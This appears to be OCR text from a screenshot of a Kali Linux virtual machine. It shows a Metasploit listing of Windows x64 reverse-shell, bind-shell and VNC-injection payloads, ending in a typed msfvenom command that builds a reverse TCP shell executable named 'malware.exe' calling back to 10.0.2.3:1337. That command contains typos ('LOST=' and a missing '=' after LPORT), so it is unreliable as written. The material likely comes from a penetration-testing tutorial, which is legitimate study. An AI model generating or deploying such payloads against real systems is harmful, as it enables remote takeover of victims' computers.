 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 61% 5:34
kali@kali: ~
File Actions Edit View Help
windows/x64/shell/bind_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_rc4 Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64
)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Suppor
t (Windows x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Win
dows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wi
ninet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wi
ninet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support
(Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wi
nhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 w
inhttp)
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell/reverse_tcp LOST=10.0.2.3 LPORT 1337 -f exe -o malware.exe